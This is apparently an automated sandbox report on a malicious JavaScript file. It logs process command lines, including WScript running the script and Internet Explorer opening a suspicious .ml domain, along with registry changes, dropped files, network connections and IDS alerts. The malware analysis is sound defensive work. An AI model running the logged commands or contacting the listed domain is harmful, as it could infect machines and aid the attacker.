




| 308 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\Public\76Kv5e6.js" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.51 Modules
| |||||||||||||||
| 1604 | C:\Windows\system32\cmd.exe /S /D /c" echo HJCI4LKUIRXU6RHWIBMS830EQVU724EFVEFQT9FNV4GE8UKMR6LEDINX26G9WIMRS6U4WJXIS8L4WBZMFIKHFIZE5I2ELQVE2H69FQV2626IKCBJGU8WJXR6LKDIBX46R4OJXS46KHYIMEFH2HSZVE7I3I 1>nul" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||


| 2128 | "C:\Program Files\Internet Explorer\iexplore.exe" https://1tp9tr1uil9.financia-0g4f5ba.ml/?01/ | C:\Program Files\Internet Explorer\iexplore.exe | notepad++.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2312 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2128 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2340 | exPlOreR /c, C:\Users\Public\76Kv5e6.js | C:\Windows\explorer.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2424 | C:\Windows\system32\cmd.exe /S /D /c" exit 1>nul" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2824 | C:\Windows\explorer.exe /factory,{75dff2b7-6936-4c06-a8bb-676a7b00b24b} -Embedding | C:\Windows\explorer.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2844 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3020 | "C:\Windows\System32\WScript.exe" "C:\Users\Public\76Kv5e6.js" | C:\Windows\System32\WScript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3308 | C:\Windows\system32\cmd.exe /S /D /c" md \ |" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
4 105
Read events
482
Write events
2 436
Delete events
1 187
Modification events
| (PID) Process: | (2824) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.js\OpenWithProgids |
| Operation: | write | Name: | JSFile |
Value: | |||
| (PID) Process: | (2824) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2824) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | @C:\Windows\System32\wshext.dll,-4511 |
Value: Open &with Command Prompt | |||
| (PID) Process: | (2824) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2824) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3020) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3020) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3020) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3020) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A1000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3020) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
Executable files
0
Suspicious files
7
Text files
16
Unknown types
3

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3020 | WScript.exe | C:\Users\admin\AppData\Local\Temp\Cab9F84.tmp | — | |
MD5:— | SHA256:— | |||
| 3020 | WScript.exe | C:\Users\admin\AppData\Local\Temp\Tar9F85.tmp | — | |
MD5:— | SHA256:— | |||
| 2312 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\Cab8FC0.tmp | — | |
MD5:— | SHA256:— | |||
| 2312 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\Tar8FC1.tmp | — | |
MD5:— | SHA256:— | |||
| 2312 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\YTOWV792\errorPageStrings[1] | text | |
MD5:— | SHA256:— | |||
| 3020 | WScript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\6BADA8974A10C4BD62CC921D13E43B18_74167E25E5476CCA2A5946AAA61BF9E1 | binary | |
MD5:— | SHA256:— | |||
| 2128 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2128 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFC443EC6441C9CB1B.TMP | — | |
MD5:— | SHA256:— | |||
| 2312 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\E0E4KZCC.txt | text | |
MD5:— | SHA256:— | |||
| 2128 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF1BAF85DC299F872D.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
8
DNS requests
7
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1052 | svchost.exe | GET | 200 | 95.101.186.14:80 | http://www.microsoft.com/pkiops/crl/MicCodSigPCA2011_2011-07-08.crl | unknown | der | 813 b | whitelisted |
3020 | WScript.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA%2Fz5hY5qj0aEmX0H4s05bY%3D | US | der | 1.47 Kb | whitelisted |
3020 | WScript.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQrBBNpPfHTPX6Jy6BVzyBPnBWMnQQUPnQtH89FdQR%2BP8Cihz5MQ4NRE8YCEAg5%2FZCtnAbA2qdMcKXVkFQ%3D | US | der | 279 b | whitelisted |
2128 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3020 | WScript.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
3680 | gup.exe | 104.31.89.28:443 | notepad-plus-plus.org | Cloudflare Inc | US | shared |
2312 | iexplore.exe | 104.31.74.90:443 | 1tp9tr1uil9.financia-0g4f5ba.ml | Cloudflare Inc | US | shared |
2128 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
— | — | 95.101.186.14:80 | www.microsoft.com | CW Vodafone Group PLC | — | suspicious |
3020 | WScript.exe | 104.31.74.90:443 | 1tp9tr1uil9.financia-0g4f5ba.ml | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
1tp9tr1uil9.financia-0g4f5ba.ml |
| suspicious |
ocsp.digicert.com |
| whitelisted |
notepad-plus-plus.org |
| whitelisted |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .ml Domain |
3020 | WScript.exe | Potentially Bad Traffic | ET INFO Suspicious Domain (*.ml) in TLS SNI |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
